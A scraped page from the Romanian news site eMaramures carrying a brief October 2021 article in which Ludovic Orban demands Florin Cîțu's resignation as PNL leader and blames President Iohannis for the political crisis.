<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Orban îi cere demisia lui Cîțu de la șefia PNL: I-aș cere demisia și lui Iohannis, dar degeaba</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/orban-ii-cere-demisia-lui-citu-de-la-sefia-pnl-i-as-cere-demisia-si-lui-iohannis-dar-degeaba/" data-wpel-link="internal">20 octombrie 2021</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/politica/" rel="category tag" data-wpel-link="internal">Politică</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2021/03/ludovic-orban.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:65.821%"><img width="670" height="441" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Ludovic Orban spune când vor putea fi organizate din nou nunți și botezuri" data-src="https://www.emaramures.ro/wp-content/uploads/2021/03/ludovic-orban.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/03/ludovic-orban.jpg 670w, https://www.emaramures.ro/wp-content/uploads/2021/03/ludovic-orban-300x197.jpg 300w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Forban-ii-cere-demisia-lui-citu-de-la-sefia-pnl-i-as-cere-demisia-si-lui-iohannis-dar-degeaba%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Orban+%C3%AEi+cere+demisia+lui+C%C3%AE%C8%9Bu+de+la+%C8%99efia+PNL%3A+I-a%C8%99+cere+demisia+%C8%99i+lui+Iohannis%2C+dar+degeaba%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Forban-ii-cere-demisia-lui-citu-de-la-sefia-pnl-i-as-cere-demisia-si-lui-iohannis-dar-degeaba%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Orban+%C3%AEi+cere+demisia+lui+C%C3%AE%C8%9Bu+de+la+%C8%99efia+PNL%3A+I-a%C8%99+cere+demisia+%C8%99i+lui+Iohannis%2C+dar+degeaba&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Forban-ii-cere-demisia-lui-citu-de-la-sefia-pnl-i-as-cere-demisia-si-lui-iohannis-dar-degeaba%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Forban-ii-cere-demisia-lui-citu-de-la-sefia-pnl-i-as-cere-demisia-si-lui-iohannis-dar-degeaba%2F&title=Orban+%C3%AEi+cere+demisia+lui+C%C3%AE%C8%9Bu+de+la+%C8%99efia+PNL%3A+I-a%C8%99+cere+demisia+%C8%99i+lui+Iohannis%2C+dar+degeaba" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Deputatul PNL Ludovic Orban i-a cerut miercuri demisia lui Florin Cîțu de la șefia PNL. El a spus că i-ar cere demisia și președintelui Klaus Iohannis, dar ar fi în zadar.</p>
<p>”Ambiția bolnavă de a controla numirile procurorilor și de a impune la șefia PNL un om care nu mai are nicio șansă să fie premier sunt cauzele care au dus la criza politică. Solicit public demisia din funcția de președinte al PNL a lui Florin Cîțu”, a spus Orban.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Fostul președinte al PNL a mai declarat că i-ar cere demisia și lui Klaus Iohannis, dar ar fi &#8222;degeaba&#8221;.</p>
<p>&#8222;Odată cu Cîțu ar trebui să plece acasă și toți cei care l-au susținut. Ar fi foarte potrivit să-i cer demisia și președintelui Iohannis, dar nu o să o fac pentru știu că o fac degeaba&#8221;, a continuat Ludovic Orban.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>El a spus și că vinovatul principal pentru declanșarea crizei poltice e Klaus Iohannis și &#8222;slugile lui din PNL&#8221;.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>Acesta a mai spus că 80% din cetățeni nu mai au încredere în Klaus Iohannis și a reiterat că desemnarea lui Dacian Cioloș pentru funcția de premier a fost o &#8222;cacealma&#8221;.</p>
<p>&#8222;Până PNL nu se eliberează de tutela lui Iohannis, de poftele de la Cotroceni și nu alege ce vor cetățenii, PNL e sortit eșecului&#8221;, a mai adăugat Orban.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/demisie/" rel="tag" data-wpel-link="internal">demisie</a><a href="https://www.emaramures.ro/tag/ludovic-orban/" rel="tag" data-wpel-link="internal">ludovic orban</a><a href="https://www.emaramures.ro/tag/pnl/" rel="tag" data-wpel-link="internal">pnl</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/alerta-in-romania-niciun-loc-liber-la-ati/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">ALERTĂ în România! Niciun loc liber la ATI</h3>
        </a>
    
            <a href="https://www.emaramures.ro/doi-baimareni-condamnati-pentru-infractiuni-la-regimul-rutier/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Doi băimăreni condamnaţi pentru infracțiuni la regimul rutier</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/doi-baimareni-condamnati-pentru-infractiuni-la-regimul-rutier/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Persoane urmărite naţional, depistate şi încarcerate de poliţiştii maramureşeni " data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/catuse-2-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/catuse-2-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/05/catuse-2-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/doi-baimareni-condamnati-pentru-infractiuni-la-regimul-rutier/" data-wpel-link="internal">
                        Doi băimăreni condamnaţi pentru infracțiuni la regimul rutier                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/fotbal-cupa-romaniei-cum-se-pot-achizitiona-biletele-pentru-meciul-cs-minaur-baia-mare-universitatea-craiova/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Derby judeţean. Minerul Baia Mare &#8211; ACS Comuna Recea, prima manșă a barajului de promovare în Liga 2" data-src="https://www.emaramures.ro/wp-content/uploads/2020/08/fotbal-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/08/fotbal-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/08/fotbal-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/fotbal-cupa-romaniei-cum-se-pot-achizitiona-biletele-pentru-meciul-cs-minaur-baia-mare-universitatea-craiova/" data-wpel-link="internal">
                        Fotbal. Cupa României. Cum se pot achiziţiona biletele pentru meciul CS Minaur Baia Mare – Universitatea Craiova                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/orban-ii-cere-demisia-lui-citu-de-la-sefia-pnl-i-as-cere-demisia-si-lui-iohannis-dar-degeaba/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='443081' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="09410b1a47" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="90"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_443081_0_6972fb59ac543  normal " data-unique="jnews_module_443081_0_6972fb59ac543">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_443081_0_6972fb59ac543 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-443081 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_443081_1_6972fb59ad8ba  normal " data-unique="jnews_module_443081_1_6972fb59ad8ba">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501391 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">O cabană din Târgu Lăpuș, cuprinsă de flăcări</a>
                    </h3>
